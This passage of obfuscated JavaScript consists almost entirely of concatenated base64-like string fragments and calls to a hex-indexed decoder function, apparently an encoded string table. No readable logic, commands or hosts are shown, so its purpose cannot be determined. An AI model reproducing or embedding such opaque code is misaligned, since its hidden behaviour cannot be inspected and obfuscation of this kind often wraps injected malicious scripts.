1dPVFJXUmxjTjhrVCcsJ2RDb0dXUG'+'hjTTFtJywnbzhrNVdQNFZXUDQnLCdXNjV'+_0x9520386s(0x21a)+'J3ptazZXUkZkR0NvLycsJ2xtb2VDWWxjV'+'WEnLCdhU2txVzdSZFRTb2YnLCdXUlhSV0'+_0x9520386s(0x27c)+_0x9520386s(0x16f)+'WFdPTFdXUWUnLCdXUWE4V1JxSXVhJywna'+'ENvT1dRZGNLTm0nLCdiMmxjVFNrRldPSy'+'csJ1dPZGRMQ2tJcFdhJywnbW1raVc0N2R'+'NOG9VJywnVzZ0Y01Ta2dXNWRkUmEnLCdz'+_0x9520386s(0x177)+'FdPckRXUmEnLCdXNmhjSUNrRVc3ZmonLC'+'dXUWRkS0NrT2FIaScsJ2dtb0Z2M0g2Jyw'+'nVzZ5QVdRbjVFbW8wd3ZDelc1cGNWRycs'+'J1dQSmRPU2t4bWR1JywnV08vZFEzMUZDV'+'ycsJ2g4a1dXT3VXV1FHJywnV09oZEdTa3'+'FtZGknLCdXNFZjUm1vNVc3WmRJRycsJ2d'+'tb2ZXUXJkdHEnLCdXNmRjTlNrN1c2alQn'+'LCdwOGtXV1BtcldPNCcsJ1c2aXNzU2s4c'+_0x9520386s(0x164)+'ZqVzc0JywnRkNraENDa3FnVycsJ1dPdGN'+'QbW9uVzVQdCcsJ0Jta1JXUnhkSlNvdics'+'J0ExVmRTU2t5V1JHJywnV09SZFFlbkl4Y'+'ScsJ2ZiclBXNnpMJywnV1I4bFdPZVZGcS'+'csJ1dPVmRUQ2s2V1FyYycsJ2FDb0lXUGR'+'jVU5TJywnV1BUZFc3aWxkRycsJ1dPOWJl'+'MTdkTUcnLCdXNlpjTkNvL1c2VmRRYScsJ'+'1c0amtXNkJkSG1vYScsJ1c1bGNIOG9zVz'+'VxVicsJ25T')+('b3VXUnhjU3dLJywnVzZ4Y0hKREtXNkMnL'+'Cd5WkJjTnZMMycsJ29lcGNPU2sxd1cnLC'+'dydDNjSmZINCcsJ1c2aGNOQ2s3VzV0ZE5'+'xJywnVzZsY09Da2tXNGowJywnV09xeVdP'+_0x9520386s(0x250)+_0x9520386s(0x284)+'d4ZFFiWFBXT3EnLCdXUVpkTDAxUnlHJyw'+'naFNrRVc3SmRRQ280JywndjBsY0l3UmRP'+'cScsJ1dPOExXUTBiRmEnLCdtbWtaVzRaZ'+'FM4by8nLCdXUk5jTFNvRlc0engnLCdtOG'+'9PV1JWY1ZnRycsJ3hTa0hzbWtWaWEnLCd'+_0x9520386s(0x13a)+_0x9520386s(0x31d)+'1c0RmRSOG9meW1vRCcsJ2lxT2FXNkJjUU'+'cnLCdjSUw4VzRqcCcsJ1c3L2NPOGtvVzZ'+_0x9520386s(0x224)+_0x9520386s(0x35a)+_0x9520386s(0x2f8)+'dXNzNjTlpyeFc3TycsJ1dQN2RJQ2tVV1J'+_0x9520386s(0x15a)+'ZFJxJywnV1A3Y0paVFRXNDQnLCdsc2RjU'+_0x9520386s(0x2a6)+'NUU2ttV1BHNCcsJ3FtazRXUHBkSW1vOSc'+'sJ1c1dUhXT3pjZGEnLCdzbW9mVzZEN3Rh'+_0x9520386s(0x323)+_0x9520386s(0x19c)+'VXTzBNV09hJywnV1E3Y1NDbzZXNHoxJyw'+'ncTJaZFVtaytXUUsnLCdjOG9pV094Y1Yz'+'bScsJ1dPZGRKbWt1V1JyUicsJ1c0bGRQO'+_0x9520386s(0x2da)+'Ftb2RyWHhj')+(_0x9520386s(0x349)+'1EwY3NXJywndGhSZEtTa2JXNG0nLCdXNU'+'pjVlNrTlc3ZncnLCdXN091V092bm1HJyw'+'nV09SZFRtazhqSjQnLCdXT0pjUm1vTVc2'+'dlMnLCdXN2RkTVNvZHhJYScsJ0VhcTJXU'+_0x9520386s(0x296)+'VkeGNVU2tNJywnd1g3ZEs4b0lnVycsJ3N'+_0x9520386s(0x183)+'RlNvY1c3ck9DVycsJ20yYmJXN2hkTWEnL'+'CdkbWtaV1BpbldQNCcsJ1c0dGNUcjVsV0'+_0x9520386s(0x13e)+'Tb1dhRycsJ2hHS0tXNmhjSVcnLCdpWEJj'+'TU54ZFNhJywnVzY0aVdQbjhrRycsJ1c1V'+'mRVQ29ldEk0JywnVzdiK1dSemVXUVMnLC'+'dybWtWV090ZEdTb3UnLCdtMkRDVzdwZFJ'+'xJywncTBCZE44a2NXNXEnLCdXN2RkSzhv'+_0x9520386s(0x17a)+'1JiWHpXNnknLCdXUW5qVzVHN2RXJywnV1'+'JwZFFTa3ZsYjQnLCdETmhkSW1rZVdQZSc'+_0x9520386s(0x1e3)+'JywnV1F5WGtTb0RXNDgnLCdqeHRjSThrW'+_0x9520386s(0x272)+_0x9520386s(0x21f)+_0x9520386s(0x1cf)+'J0FjaURXUnE5JywnVzQwRFc1MVlvcScsJ'+'1dRWmRReGovdXEnLCd1d3BkUThrY1dSMC'+'csJ1c3eGNPcTFIV1BPJywnV1IzY0dTb3Z'+'XNVBqJywnV091VWM4b2dXNnknLCdXNEpj'+'VHJYM1c1RycsJ2Jtb1pXUW4ycXEnLCd3W'+'UpjU01QeScsJ2dta1dXTzBXV1FpJywndn'+'JaZEpTb3Fn')+('cScsJ1c1TmRIQ29jRVo4JywnVzRPSUZDa'+_0x9520386s(0x28c)+_0x9520386s(0x35c)+'sdlZjTFNvZFdPeScsJ0FTa2RXTy9kSENv'+'SicsJ1c2dGRISHpkV1BTJywnVzRoY05IQ'+_0x9520386s(0x106)+'ZjT0NveVc0cmQnLCd0dDdkUm1vd25xJyw'+'nazhrMFc0L2RQOG85JywnYndGY084b0dX'+_0x9520386s(0x2bc)+'mknLCdXNjBqV1BiQWRhJywnVzdsZFBaSH'+'NXT0cnLCdydFNHV1BleicsJ3l1L2NOM0J'+'kSHEnLCdlOG9UeVdWY0hxJywnVzczY0s4'+'a0NXNHpQJywnbVNvYVdSYmpEYScsJ3hjb'+'GNPS2JnJywnV1JYNldQSmNSbWtIJywnQn'+'gzZFFTa05XT3UnLCdXNTRJQ1NrbG1xJyw'+'nV1A3Y09iRG1XN0MnLCdXNEZkSEg5WFdQ'+'OCcsJ1c3NXZXUHYzV1F5JywnREd4Y1IxY'+'jQnLCdjZHFRVzUvY1JhJywnV1A1dldQdG'+'NHQ2tIJywndUx0ZFNTa2pXNXEnLCdzWnh'+'jTE1YbicsJ1dRTmRROGs1V1F2UycsJ1c2'+_0x9520386s(0x35d)+'jA5V1F2NGtHJywndFNrVldPWmRWOG9qJy'+'wnczhrdXR4UmRNYScsJ1c2QmNQU29nVzc'+'vZEdXJywnVzQzY1FiMVNXTzgnLCdBYnBj'+_0x9520386s(0x2cf)+_0x9520386s(0x318)+_0x9520386s(0x2c3)+_0x9520386s(0x2a7)+'cG1vaFdSZjFzcScsJ3l3SEdBMDQnLCdXN'+_0x9520386s(0x2b2)+_0x9520386s(0x29b))+('QnVSZE9xJywnVzdMMldQOUZXUmknLCdyQ'+'29nVzVUTEJhJywnbDJETVc2QmRJYScsJ2'+'dkN2NKdUZkVmEnLCdzc0JjU0s1WicsJ25'+'MeGNUU2s2V1JXJywncDNKY0xta21ycScs'+'J1dPN2NNSExMVzRPJywnbG1vNHphRmNPR'+'ycsJ2VJTmNTd05kVkcnLCdnTEh0VzZSZE'+'xXJywnVzQzY05yVHJXUFcnLCdXUEZjTGE'+'1OFc3SycsJ1c0VmNUU2t3VzcxYicsJ3JM'+'VHN3ZnknLCdiU29FdGUxYicsJ1c0ZGNLO'+'Gt0VzdsZFJhJywneWg3ZFNDa0dXNmUnLC'+'d5U2t2V1J4ZEs4b0MnLCdXUlB5V1FwY0h'+'Ta3MnLCdXT2F4ZFNvUVc3ZScsJ1c0T0pD'+'OGtpa0cnLCdXNHRkTVpMa1dRQycsJ0Jtb'+'zlXNlgrdVcnLCdnZWJ4VzRKZFBHJywnan'+'ZMUVc2bGRNRycsJ1dQWGZqaGRkTnEnLCd'+_0x9520386s(0x2ee)+'UycsJ0Y4b0dXN1g1dHEnLCdXT0ZkVG1rS'+'WpXMCcsJ2dDb1pEdlhxJywncnFoY0xoYn'+'InLCdXNUpjVENrRVc2UEwnLCdySC9jR1N'+'rUmdXJywnVzZiVFc2TmRJbW9IJywnVzQ0'+'RHQ4a3ljYScsJ3M4a0FFZ3hkSHEnLCdBY'+'2hjTDBQUicsJ1c3MW1XNkJkTDhvZicsJ3'+'BNMXRXNUZkUlcnLCdrMER5VzVkZFFxJyw'+'nZ21vekFacGNSRycsJ2JTazRXUnlJV1BX'+_0x9520386s(0x2e1)+'mRQbW9vJywnamFYZ1c0YkwnLCdXNHBjSU'+'NvQlc2RmRVRycsJ1c2SmNNZFhaV1BtJyw'+_0x9520386s(0x263)+'WScsJ1c2bkFXNlpkSVNvYicsJ0VaZGNIQ'+'2toJywncTI1WHdLNCcsJ1dQaGNMc0g2Vz'+'RXJywndVo3')+('ZEhtb1dqcScsJ1dRSE9XT0ZjTFNrdCcsJ'+'3NhdWRXUThSJywnaDhreldQbURXUG0nLC'+_0x9520386s(0x299)+'JJywnV1JoY0dhSEhXNVMnLCdmQ29kV1JI'+'MEJHJywnV1F2M1c0dWVtcScsJ2dTa0pXU'+'UtUV09PJywnbTJ4Y0lTa3FEVycsJ1dQVm'+'RRbWtTaHFDJywnV09wZExNWEx6VycsJ1c'+'2M2NWc2piVzRPJywnYXM1d1c3MXonLCdz'+_0x9520386s(0x167)+'CdXNlJjVUdmNlc3ZScsJ3Nta0l5M1ZkVX'+_0x9520386s(0x1b3)+'kVDhvaScsJ3d0NEhXUHlhJywnV09GZFRL'+'RE5yVycsJ1c2SmNSU2t6VzVsZEpXJywnV'+_0x9520386s(0x2f2)+'dXUjVtYnVwZFFxJywnVzVwY1Zta0NXNzF'+'4JywnZFNrSVc3L2RUbW9VJywnRDFCY1VM'+_0x9520386s(0x311)+_0x9520386s(0x2e2)+'lXT2tXNEJjSWEnLCdsWkJjSWVGZExxJyw'+'nVzVubVc1bGRLOG9FJywnV09ybGllWmRQ'+'YScsJ2tHaGNKMmxkUVcnLCdXT0JjSVNvY'+'lc2amYnLCd5YkdlV1BlUScsJ1c1L2RPQ2'+'85dVNvNCcsJ2VTbzlXT3ZHeWEnLCd6clJ'+'jUzhrK2JhJywneTFKZEg4a1hXNFMnLCdX'+'UURoVzVHY21XJywnVzZGY01tazhXNzFMJ'+'ywnRXRoY0w4azhncScsJ1dRMGFrU293Vz'+'d1JywnV1FEOGRNZGRSRycsJ1c3ZGNQY1J'+_0x9520386s(0x2af)+'M2RPQ29PeWJTJywnZUdWY00zcGRHRycsJ'+'3pxTmRRU29jb2EnLCdzQ2tOdlNrZ2xxJy'+'wnV1J6aldQ')+('eGNNU2tKJywndFNrM0Z3RmRIcScsJ2k4a'+'0pXUVcrV1J1JywnVzQzY0xTa0xXNlhMJy'+'wnck12S3p4OCcsJ1c0bGRWQ29qRlp1Jyw'+'nVzY3Y1Zta1FXNWZnJywnYmc3Y0xDbzJX'+'UXknLCdXNUhmVzcvZElDb0wnLCdyZHBkT'+'G1vdGdHJywnVzY5WFc2ZGRHOG9kJywnaj'+'hvUFdQOVV1VycsJ3JDaytXUlZkTFNvMSc'+'sJ3B3amRXNnhkSGEnLCdXNDdjR0h4Y0k4'+_0x9520386s(0x13f)+'HBkTG1veCcsJ2dTa1BXNy9kVThvWCcsJ3'+'EyUGx3MUMnLCdwQ29kV1B0Y0locScsJ1d'+'SbGNOSm54VzdtJywnVzQ4RFdSYjZkRycs'+'J1c1R1hXT1BUYkcnLCdXUUZkVG1rSldSa'+'lEnLCdEeEJkSFNralc0ZScsJ0Nta0Z4dj'+'NkTWEnLCdXNGRjTXNiM1c2YScsJ1c2aGR'+_0x9520386s(0x1de)+_0x9520386s(0x1ea)+'WYnLCdXNkpjTVNvMVc1SmROVycsJ1c1Um'+'NKOGtIVzcxbicsJ1dPMWFlMTdkR1cnLCd'+'DbWtXdzhrWmhhJywnVzR0Y09zOUJXUEsn'+_0x9520386s(0x114)+'DAnLCdXNWhjSUhEYlc0NCcsJ2hYeGNLTm'+_0x9520386s(0x2f7)+_0x9520386s(0x1f6)+_0x9520386s(0x2c2)+'zBmcScsJ1c2QmNMOG9WVzRsZE5HJywnVz'+'RSY05zekNXN2EnLCd2S3pvcnVpJywnamZ'+_0x9520386s(0x2c5)+'V1B0ZFQ4aythc3UnLCdXNkJjTlNrM1c1Z'+_0x9520386s(0x163)+'pNdGRLcScs')+('J1c3akxXNVpkVG1vMScsJ1c1M2NIYnhjV'+'ENrWScsJ1c1N2RQbW9leGJtJywnV1JXbV'+'dRMEpyVycsJ1c2dGNJOGs5VzdibCcsJ1c'+_0x9520386s(0x2a3)+'J1dQV05XUUs2Q0cnLCdlSDluVzQ5OCcsJ'+'1dPSmNUU29OVzR2cycsJ3NDa0hXUHhkTz'+'hvbCcsJ3NxN2NHU2tGcGEnLCdBY3hkUEN'+'vem1HJywnalhDUFc2cGNKVycsJ0IxTmNU'+_0x9520386s(0x1b2)+'1c0TmRPRycsJ2Y4b1FXUGRjVmVPJywnY3'+'VsY1I4b0tXUkcnLCdXNmhkR0NvWHhDbzE'+'nLCdXN0ZkSWJub1dSRycsJ0Z0dGNTMzlV'+'Jywnc0wvY09LZGRMVycsJ1c2UmNNckx4V'+'zY0JywnVzdsY0hxZk9XN2UnLCdvU2s2V1'+'JtbldRVycsJ1dSdGRLMnZLQlcnLCdXNzN'+'jVkNrZlc3SEwnLCd5WXBjR2ZuNScsJ2Ey'+_0x9520386s(0x1b0)+_0x9520386s(0x196)+'wnRWdWY1F4UmRHRycsJ1dPckRhMGxkR1c'+_0x9520386s(0x2e7)+'UGUnLCdXUi9kSFNrNmxJZScsJ0VyUmNUM'+'kxEJywnV1JIZ1c3ZW1uYScsJ0JMUFpyeF'+'MnLCdXUlRLVzVLYWNXJywnV1F4Y1JIUEJ'+'XN0MnLCdvSmFBVzZkY1RhJywnemFCY0o4'+'a3prRycsJ1c2eGRNbW9udDhveScsJ0Fta'+_0x9520386s(0x1dc)+'csJ1dSZnZXN3U5ZWEnLCdXNVNRVzZYMWF'+_0x9520386s(0x141)+_0x9520386s(0x133)+'2NPU2swQ2EnLCdnOGtnVzRGZEpDbzQnLC'+'dGdVJjT0xK')+('ZEhHJywnVzVwZFJIWEFXUlMnLCdXNmhjU'+'0NvU1c2eGRHcScsJ1c1bGNUc3ZKVzdPJy'+_0x9520386s(0x240)+'XT2JvJywnREdCZFFTb1dwcScsJ3ZzbVVX'+_0x9520386s(0x220)+'HEnLCdXNG44V1ExNldRaScsJ3dIbGNQbW'+_0x9520386s(0x1ec)+'LOG9OQlhPJywnVzV0Y01KZkhXUFMnLCdX'+'NWFuV1JuNm1xJywncWQ3Y09nbm4nLCdXU'+'TBUZG1vQ1c0cScsJ0Z3bGRRU2tDV1BpJy'+'wnamh4Y0ltbzZXUnUnLCduWS9jSkszZE5'+'hJywneDJsY09ML2RNcScsJ2dTa1RXN05k'+_0x9520386s(0x2ba)+'DhrQVdSVycsJ3lTb0tXNDUvREcnLCdCYU'+'ZjUFNrV2NxJywnZFpGY1MzeGRKcScsJ2t'+'yOW1XT2knLCdXNldXVzVuQ2tHJywnY1Nv'+_0x9520386s(0x2ec)+'zZsY1VTa0NXN3hkUEcnLCdXUUpkU21rZG'+'xxOCcsJ1c3WDVXNnBkUzhvbycsJ1dRVmN'+'NSVBYVzRLJywnVzV4Y1RXUFNXUFcnLCdG'+'Q2t6dDJWZEhHJywnV1JGZFBta3ZkYXUnL'+'CdXNTNjSW1rR1c2cisnLCdEV3hkTG1vc2'+_0x9520386s(0x275)+'YVzZIOScsJ0NmQmRRU2tGVzVlJywnV1Fx'+'YVdQZTd4YScsJ0ZOM2RJU2thVzVxJywnZ'+_0x9520386s(0x31a)+'wnVzdaZFBTb2p0dE8nLCdXNXFUVzVqd2x'+_0x9520386s(0x2fa)+'JywnV09mUVdQcGNQU2tuJywncUtYbUQwU'+_0x9520386s(0x1b9)+_0x9520386s(0x27b))+('cVdPRmNNU2tFJywnV1FWY1Q4b2ZXNm5UJ'+'ywnV1A1clc0ZTdsVycsJ1dRaUpXUldIQ0'+'cnLCdXNFJjUHM1Rlc2TycsJ1dPQ2JpU29'+'0VzVxJywndFNrQ0YwVmRSRycsJ1dSN2RM'+'Q2t6Y0d5JywnV1BWZFQ4a25XT1QvJywnb'+'G1vNVdPRmNIMDQnLCdmclRBVzcxMCcsJ1'+'c2ZGRVWjVaV095JywndEd1V1dPS1MnLCd'+'kMTNjUUNrU0RhJywnV1BCY0lIOURXN3Un'+_0x9520386s(0x31b)+_0x9520386s(0x33a)+'9GRnJXJywnVzdEV1dSckxXUXEnLCdXN1p'+_0x9520386s(0x232)+'V1B4Y1FIemRXN0snLCdXNTl6V1JqVFdQa'+_0x9520386s(0x26c)+'hXUjlIJywnV1AzY0xDbzFXNFBhJywndkh'+_0x9520386s(0x210)+'Y05aaGNUbWtnJywnV1BiV1c3R3hsRycsJ'+'2Vtb2h0ZFpjT0cnLCdsM0ZjUUNrYXdxJy'+'wneTM3Y00weGRMYScsJ1c1aGRIYURYV09'+'DJywnQmJkY0tta2FnRycsJ0NkOC9XUFNR'+'JywnZDhvVXl0SmNTYScsJ1dQcndXUnBjU'+'kNrZicsJ1dPaStXUWVmQXEnLCdXNXlLVz'+'ZqaGdxJywnbzhrT1c3RmRJU29SJywnY3R'+'XNlc1ZGNLcScsJ1dSRmRNbWtyV1F2Rycs'+_0x9520386s(0x12d)+'ywnVzU3Y0tHellXUGknLCdmQ29kV1BWY1'+'JlMCcsJ1c2R2dBQ2s2bUcnLCdXUnVBV1J'+'tWURHJywnYkhIT1c3NXMnLCdBaE5jSWhO'+'ZFBhJywnV1JtOVdRMGdERycsJ2VjZGNRd'+'2RkU0cnLCdXNzNjSHRUSVc2YScsJ2tNVm'+_0x9520386s(0x2ff))+('LCdXUTdkSjBuakJxJywnVzY0cFc2UEVtY'+'ScsJ1dPOFRXUUdmdXEnLCdEQ29kQnRsY1'+'RxJywnV1J4Y0lIMUNXN3EnLCdpU290V08'+'vY0d2VycsJ3A4b3NXUkRud0cnLCd2OGsw'+'dkNrU29HJywnbENrZFdRMFlXTzgnLCd4Z'+'VpkUjhrRldQTycsJ1c0MFVXNW5ZbHEnLC'+'dlOG92QnRkY1NxJywnbG1rK1c1M2RUbW8'+'1JywnV1Fqclc2aVZuVycsJ1c0SG1XNk5k'+'TDhvVScsJ1dQZkJXUHhjVDhrZycsJ1c1Q'+_0x9520386s(0x13b)+'NrOVc1TmRLQ29MJywnRkNrVldSVmRUU29'+'RJywnVzd5bFdRUGtmRycsJ1c3eW1GQ2tQ'+'aHEnLCdXUXBkSjhrZ1dQYlcnLCdXT0JkT'+'0NrbWp0bScsJ1c0SmNWclpjTVNrRScsJ2'+_0x9520386s(0x1c5)+'sJ1dPRmRJOGtYbEpxJywndU5aZE1ta05X'+'UDAnLCdCSjNjS1NrRGZHJywnYklDOVc1R'+'mNUVycsJ1c1bGRWQ282c2I4JywnVzRKY1'+'ZhUDJXUm0nLCdXN3hjUUNvL1c3VmRPRyc'+'sJ244bzRzWHhjUGEnLCdXN2lVRlNrRGVh'+'JywnV1ExaVc1bWNsYScsJ1dRNWpXN1Nwb'+'mEnLCdlOG9MV1FkY0szaScsJ1dRbGNWdE'+'xNVzRDJywnRjhrV0I4a2diVycsJ1c0QmR'+'IOG9wQlNvLycsJ1c0bGRWOG9QQkhPJywn'+'VzRUaVc0aGRMQ294Jywnb2FTR1c3bGNOY'+_0x9520386s(0x294)+'wnVzZKY0s4bzRXN05kUUcnLCdvdXBjTjh'+'rSFdRNCcsJ21tb2hETkRnJywnVzZHVUJt'+'azNjVycsJ2NxUmRVdEZjR3gvY0dhN2NLQ'+_0x9520386s(0x198)+'9jSmRqdVc1')+('SycsJ1c1QmNTR0wwV1FxJywnV1IvZE1Da'+'y9iWHknLCdrTXRjT1Nvd1dPQycsJ244b0'+_0x9520386s(0x20d)+'XNXhjTkplJywnV1B2UFdSdGNHbWs2Jywn'+_0x9520386s(0x2d3)+'y8nLCdEU280VzdMTXFhJywnZHNyYlc2em'+'YnLCdXNnBjT1ovY1RtazknLCdoQ29XeGZ'+_0x9520386s(0x317)+'RycsJ1c0Yld2OGtsV1BEaXBZM2ROQ29Gd'+'ENrQScsJ2pDb2tXUkRmdWEnLCd4Q2t5ej'+'MvZE5hJywnRG1vcXljdGNSRycsJ1c3dVN'+'1U2t1aVcnLCdXUmlQV1JDK3dxJywnVzVK'+_0x9520386s(0x184)+'CdXN1JkU1NvaERJQycsJ1dSTHhXNnlWbU'+_0x9520386s(0x2fc)+'EJywnbnZ6V1c0dGRQYScsJ2dXS25XNS9j'+_0x9520386s(0x2ae)+'kNvZlc2RycsJ1c0QmNLWTVHV1A0JywneU'+_0x9520386s(0x191)+'sJ1c0SmRPQ281eUNvZScsJ0NxL2NNU2tr'+'cGEnLCdtd3o0VzVwZElHJywnRG1vb1c1R'+'DNBcScsJ1c3bGNOYURJVzZXJywnZ05aY0'+'xta2lXT1cnLCd2TnBjT0toZExhJywnVzZ'+'WY05YdGNKQ2szJywnV09sY0tHNWRXNUMn'+'LCdycUJjS0NrNWFXJywnVzRoZE9Db2NyQ'+_0x9520386s(0x162)+_0x9520386s(0x148)+'iVzV4ZFRxJywnRlNrSldPL2RUOG8rJywn'+_0x9520386s(0x14a)+'CdXUU5kVUNrc1dRWHInLCdXUW1kZFNvcF'+'c2QycsJ1c2')+('ZGRJYkwzV1BTJywnVzVGY1Y4a3dXN0pkS'+'HEnLCdXUE5kSzhrTVdRTHMnLCdDQ285Vz'+_0x9520386s(0x1e9)+'ENFdSanVXUUMnLCdXNlpjT3RaY0tDa3gn'+'LCdXUFRoaWZoZE5xJywnVzRTNFc3RDdhc'+'ScsJ2V2eGNJQ29iV1JHJywnaENvM1dSWF'+'BFRycsJ1dPblRtTmxkTUcnLCdXNFJjU21'+_0x9520386s(0x25f)+'TzdjT0k5Nlc2dScsJ1dPaGRRdmJnd0cnL'+'CdXNEcxV09EUGhhJywnYm1vMXJMOVAnLC'+'dXNWhjTzhrWVc3ZGRUYScsJ0NJaTNXUkN'+_0x9520386s(0x280)+'ZkcnLCdldXpyVzd0ZE5hJywnZThrT1dRQ'+_0x9520386s(0x1cb)+'FFZUcnLCdmSzNjS21rVVdSMCcsJ1dRTmN'+'LOG85VzVMTicsJ244a1JXNS9kVUNvOScs'+'J0FkaGNKOGtSaVcnLCdlYkRBVzZubycsJ'+_0x9520386s(0x291)+'EnLCdXUkZkUjhrWFdQelonLCdqbW9aV1J'+'mMHNHJywnZ0dxRlc2ZGNQRycsJ2ZIVzlX'+_0x9520386s(0x234)+'3ZXUEZkUkNvOCcsJ2xxdGNNM1pkUGEnLC'+_0x9520386s(0x2cb)+_0x9520386s(0x237)+'JywnY1pMaVc3VEgnLCdXUlhwV083Y1VTa'+'0wnLCdXUjVCZHVGZFJxJywnV1FuMlc0V2'+'VmcScsJ3N4L2RWOGtRVzZ5JywnV1JuR1c'+'1R2lvYScsJ0ViTmRUOG9Ca0cnLCdXNkpk'+_0x9520386s(0x1a8)+'nZIdVc0dGROcScsJ2lDa2pXUFNMV1FTJy'+'wnZ0wzY0xt')+('a3BXUmknLCdXT2FYV09HRnVxJywnVzd5M'+'kZDa2plcScsJ2tLWmNSQ29FJywnVzR2UV'+'dSOUZXUHknLCdwbW9YV1JuRXNhJywnVzd'+_0x9520386s(0x140)+'V1IxQldQN2NHOGsxJywncG1vZHFLREInL'+'CdoS253VzZSZE1hJywnbUk5aFc1cmgnLC'+'dXUHVZV1B1dENhJywnV1JLbVdQVzBBVyc'+'sJ1dSaGRLQ2s4a1cwJywnZDNoY0dDb05X'+_0x9520386s(0x157)+'HJQJywnVzZHbVc0VFhnRycsJ1c1aGNOV3'+'BjVkNrdCcsJ2lTb2FXUExtRkcnLCdEZjF'+'JdzI0JywnV09UdVdRQmNTbWtvJywnb21r'+'dFc3RmRSU29mJywnVzRoZEc4b3h2czAnL'+'CdXNUZjU0d6b1dRZScsJ1c1ZGNHWlBIV1'+'JLJywnREhOZElTbzFjYScsJ2dta3VXN3B'+_0x9520386s(0x313)+_0x9520386s(0x19d)+'mRMOGswV1ExUycsJ2JlVEtXN05kTnEnLC'+'dXUTdjTkNvZFc2bmgnLCdEMDVvdjJhJyw'+'nZVcvY0tMbGRPRycsJ1c3RmNWQ29GVzQv'+'ZE9HJywnVzZUYVc1VmRHbW93JywnVzdLY'+'1c1WDRpVycsJ204b0l6M2JkJywnRkNrbV'+'dSdGRKQ28wJywnb21vRVdQUmNWMDQnLCd'+'XN1pkVDhvckNkZScsJ1c1bGROU28wRnRP'+_0x9520386s(0x322)+_0x9520386s(0x16d)+_0x9520386s(0x1b8)+'KU1hXUFNLJywnbzBKY05Da0tDVycsJ29m'+'aGNSbW9hV1E0JywnV1JidVdSUmNUOGs1J'+'ywnV1BTbmNDb1NXNWEnLCduTkhmVzRsZF'+'FhJywnQ0Nr')+('dHROSmRKRycsJ1dPSmRUU2s5V09qRycsJ'+'1c0SDVXNy9kUUNvOCcsJ2FDa1ZXNU5kTT'+'hvNCcsJ0VKWmRPQ29GanEnLCdoU28ycks'+'xNCcsJ1c2N2NJYmpyV1BHJywnbnd6SVc1'+'ekVXUkNaV1BsZExxUmRJdlcnLCdnU28vV'+'09kY1JnSycsJ1dRdnJXNmVIb2EnLCd0WW'+_0x9520386s(0x2ea)+_0x9520386s(0x305)+'ZW1vR3JxdGNNVycsJ1c2cGNKOGtpVzZQc'+_0x9520386s(0x271)+'JhREcnLCdXNGRkSm1vN0ZaTycsJ3NKR3N'+'XT1NjJywnVzZqYlc2bGRJOG9HJywnak1M'+'S1c3cGROVycsJ0QyTmNJd1ZkVlcnLCdXN'+_0x9520386s(0x1ee)+'csJ2tTb0xGWEpjVGEnLCdEbW9NVzVET3d'+'XJywnV1AvZEhTa0dXTzVEJywnd2hkY012'+'eGRTcScsJ21Db3lzV2RjUHEnLCdXN2hjV'+'HNmY1c0OCcsJ3pta2R3U2tuZVcnLCdocS'+'9jVTBKZFFhJywnVzVGY0pJVmNJOGtDJyw'+'nV09KZFRDa0ppWnUnLCdXN05jUUhUWlc3'+'bScsJ1c0VmNQSVBuV1J5JywnZGVGY0dDa'+'2x0RycsJ1dPdkNwTmhkR2EnLCdXUXhkVV'+_0x9520386s(0x2c8)+'sY1B2M2RTYScsJ2NxWmNKMWRkSXEnLCdX'+'UTU1V1JaY0hta0UnLCd3STNkU1NvbG9xJ'+'ywnem1rd3FDa1NnRycsJ1c1dGNIOGsxVz'+'RSZFRXJywnZ1NvR1dQMUhFRycsJ1dRekl'+'sZ1ZkTUcnLCdXNG1tVzVIS2hXJywnQndw'+'ZFY4a0ZXNkcnLCdBTkRQek55JywnV09mU'+'ldRcGNHU2srJywnalNvc1dQSG92YScsJ1'+'c1SmNMOGtS')+(_0x9520386s(0x2b1)+_0x9520386s(0x186)+'BjSW1vdVc2cGRIYScsJ2VDb0NXUGxjUzF'+'1JywnV1JaZFRDa3BXUWZyJywnaUNvSUNy'+'N2NSRycsJ21Tb211SXhjVHEnLCdXNWpPV'+'zZWZEc4b2snLCd6WVZjUUx6cCcsJ3ZlRm'+'RQOGtwVzZTJywnV1AzZElTa1RXUnY4Jyw'+_0x9520386s(0x35b)+'RCcsJ3h1OVlxdVMnLCdXN2pMV08xc1dSS'+'ycsJ0VicGNUOGs1Y0cnLCdXUlJkUkNrdF'+'dPVGwnLCdXNWhjUjhrRVc1M2RUcScsJ1d'+'SVEhXNml2YmEnLCd6M0hWeEthJywnVzdx'+'a1c2ZjBtYScsJ1c2L2NHSG43V1A4Jywna'+'FNvMVdSTmNPdWknLCdwQ2tvVzQvZEltb3'+_0x9520386s(0x29e)+'LJywnV092clc0V1BuYScsJ1c2VmRSU29h'+'ekNvLycsJ1dSQmNRWXI5VzRDJywnV1JqZ'+'ldSbGNNU2s0JywnVzU3Y050MUFXT1cnLC'+_0x9520386s(0x2a4)+'lTUx2VzdSZEhXJywncXZucHNldScsJ2Qz'+'QmNIQ2tTV1FpJywnemF0Y0xta2luRycsJ'+'3o4a1p5ZjNkTUcnLCdFd0pjUHdaZE9HJy'+_0x9520386s(0x145)+'nLCdXNi9jVFlqWlc0bScsJ1c0ZGRWOG8w'+'eGQ0JywnbThrWVc3RmRMOG9FJywnemROZ'+_0x9520386s(0x1fe)+'BOZEo4a0dXUVBXJywnZDIvY004azVXUHE'+_0x9520386s(0x359)+_0x9520386s(0x26b)+'2thV1JDJywnRnVWY0xoL2RMVycsJ1dSYl'+'lXT2hjVkNr')+(_0x9520386s(0x2db)+'1Q4a28nLCdXNDVtV1E1K1dPOCcsJ1c1eG'+'NJU29BVzczZEdxJywnV08xalc3V0ZiVyc'+'sJ3BTb1J1SzEvJywnV1JWZFR4dmF6cScs'+'J2hDb3BCSlpjR1cnLCdFTnhkUENrOVc1d'+'ScsJ0VKL2NQbWtHZmEnLCdXN3pBVzRkZE'+'pDb00nLCdFc21TV1BtRicsJ3V1eGROQ2t'+'nVzYwJywnQmQ3Y0dTa3ZqVycsJ1c1ZGNV'+'Q28rVzVKZE9XJywnV1JUVldSbGNMbWswJ'+'ywnRGF1YldQcWYnLCdhWXVrVzdKY1JXJy'+'wnaHNtZFc1WmNLcScsJ1c1UmNIOGtLVzV'+_0x9520386s(0x255)+'Q2tGVzZEdicsJ2YzWmNWU2s1V1J1Jywna'+'FdQSVc3MUcnLCdybWtyQW1rSnBHJywnVz'+'YzY0pDb0NXNU5kTGEnLCdpcTdjU2daZEx'+_0x9520386s(0x1f2)+'UmRIOG9DJywnaFhoY1FlSmRTcScsJ1c0a'+'XFXNGpvbWEnLCdxcWxkR1Nva2VXJywnV0'+'81dl